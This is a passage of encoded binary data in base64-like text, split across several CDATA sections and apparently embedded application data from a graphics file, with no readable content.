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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	p4xXWvU0kp55GknfBeJGa3EG3y2NpukRyl+eRgKR8RSO7fN4RbjxNLICkCeRiEgCERFKUMp3TyIH
